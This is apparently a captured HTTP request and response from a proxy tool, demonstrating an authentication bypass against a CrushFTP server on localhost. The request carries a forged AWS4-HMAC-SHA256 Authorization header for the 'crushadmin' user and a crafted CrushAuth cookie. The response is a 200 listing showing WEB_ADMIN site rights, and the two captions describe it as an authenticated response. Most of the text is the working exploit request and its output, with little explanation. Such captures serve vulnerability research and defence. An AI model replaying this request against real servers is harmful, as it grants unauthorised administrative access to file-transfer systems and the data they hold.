 Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?command=getXMLListing&format=JSONOBJ&path=%2F&c2f=DICW HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://localhost:8080
9 Connection: close
10 Referer: http://localhost:8080/
11 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
12 Cookie: CrushAuth=1743325521538_Ea7AKKpFXuEHX89Jjdnp04TFyhDiCw; currentAuth=DiCW
13
14
Setting up session cookies and specifying the
username as crushadmin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: application/jsonrequest;charset=utf-8
5 Date: Sun, 30 Mar 2025 09:51:25 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
8 Connection: close
9 Content-Length: 708
10
11 {
12 "privs":"(read)(view)(resume)(inherited)",
13 "comment":"",
14 "path":"/",
15 "defaultStrings":"",
16 "site":"(CONNECT)(WEB_ADMIN)",
17 "quota":"",
18 "quota_bytes":"",
19 "bytes_sent":"0",
20 "bytes_received":"0",
21 "max_upload_amount_day":"0",
22 "max_upload_amount_month":"0",
23 "max_upload_amount":"0",
24 "max_upload_amount_available":"0",
25 "max_upload_amount_day_available":"",
26 "max_upload_amount_month_available":"",
27 "max_download_amount":"0",
28 "max_download_amount_day":"0",
29 "max_download_amount_month":"0",
30 "max_download_amount_available":"0",
31 "max_download_amount_day_available":"",
32 "max_download_amount_month_available":"",
33 "listing":[
]
34 }
35
36
Authenticated response for the configured
directories